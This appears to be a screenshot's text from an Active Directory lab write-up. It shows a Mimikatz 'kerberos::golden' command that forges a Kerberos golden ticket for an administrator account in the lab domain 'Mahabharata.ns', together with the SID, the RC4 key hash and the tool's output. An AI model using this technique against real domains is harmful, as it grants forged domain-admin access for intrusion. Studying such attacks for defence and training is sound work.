 mimikatz # kerberos::golden /domain:Mahabharata.ns /sid:S-1-5-21-2040434803-2934107933-2521415072 /rc4:949e2efdecdeff240
58bf475b400b2b4 /id:500 /user:Anuvinda
User      : Anuvinda
Domain    : Mahabharata.ns (MAHABHARATA)
SID       : S-1-5-21-2040434803-2934107933-2521415072
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 949e2efdecdeff24058bf475b400b2b4 - rc4_hmac_nt
Lifetime  : 2/28/2020 8:14:49 AM ; 2/25/2030 8:14:49 AM ; 2/25/2030 8:14:49 AM
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz # _